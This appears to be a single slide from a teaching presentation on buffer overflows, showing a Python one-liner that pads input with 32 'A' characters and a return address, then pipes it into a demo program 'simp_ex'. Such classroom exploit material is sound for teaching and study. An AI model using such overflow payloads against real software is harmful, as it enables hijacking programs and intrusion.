

# Simple Example
So our payload is complete; we can use python to build it and pipe it directly to the program
python -c ‘print “A”*32 + “\x9d\x05\x40\x00”’ | ./simp_ex
24